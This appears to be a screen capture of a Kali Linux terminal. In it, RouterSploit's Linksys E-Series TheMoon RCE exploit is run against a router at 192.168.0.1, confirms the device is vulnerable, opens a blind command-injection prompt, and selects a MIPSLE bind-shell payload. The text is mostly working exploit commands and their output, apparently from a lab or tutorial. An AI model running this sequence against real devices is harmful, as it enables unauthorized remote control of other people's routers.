 1 2 3 4
8:23
routersploit_
env
New Volume
215 GB Volu...
Trash
File System
Home
(routersploit_env)enterprise@kali: ~/Desktop/routersploit_env/routersploit
File Actions Edit View Help
[-] 192.168.0.1 Could not find default credentials
rsf (AutoPwn) > use exploits/routers/linksys/eseries_themoon_rce
rsf (Linksys E-Series TheMoon RCE) > set target 192.168.0.1
[+] target ⇒ 192.168.0.1
rsf (Linksys E-Series TheMoon RCE) > run
[*] Running module exploits/routers/linksys/eseries_themoon_rce ...
[+] Target is vulnerable
[*] Invoking command loop ...
[*] It is blind command injection - response is not available
[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.
cmd > show payloads
[*] Available payloads:
Payload Name Description
mipsle/reverse_tcp MIPSLE Reverse TCP Creates interactive tcp reverse shell for MIPSL
E architecture.
mipsle/bind_tcp MIPSLE Bind TCP Creates interactive tcp bind shell for MIPSLE a
rchitecture.
cmd > set payload mipsle/bind_tcp
cmd (MIPSLE Bind TCP) >
KALI LINUX